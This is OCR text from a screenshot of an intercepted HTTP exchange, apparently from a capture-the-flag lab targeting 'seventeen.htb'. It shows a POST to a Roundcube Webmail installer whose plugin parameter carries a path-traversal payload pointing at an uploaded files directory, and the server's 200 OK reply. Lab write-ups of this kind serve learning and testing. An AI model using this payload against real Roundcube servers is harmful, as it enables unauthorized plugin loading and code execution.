 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /mastermailer/installer/index.php HTTP/1.1
2 Host: mastermailer.seventeen.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://mastermailer.seventeen.htb:8000
10 Connection: keep-alive
11 Referer:
http://mastermailer.seventeen.htb:8000/mastermailer
/installer/index.php?_step=2
12 Cookie: roundcube_sessid=
62d4f7e5aa85c84b9cb195426982a32e; PHPSESSID=
4974c47c480f7881f24b410f04d33eed
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 _plugins_qwerty=
../../../../../../../../../var/www/html/oldmanageme
nt/files/31234/papers&_step=2&_product_name=
Seventeen+Webmail&submit=UPDATE+CONFIG
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Mar 2025 10:34:40 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 28156
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
15
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition
al.dtd">
16 <html xmlns="http://www.w3.org/1999/xhtml"
xml:lang="en" lang="en">
17 <head>
18 <title>
Roundcube Webmail Installer
</title>
19 <meta name="Robots" content="
noindex,nofollow" />
20 <meta http-equiv="Content-Type" content=
"text/html; charset=utf-8" />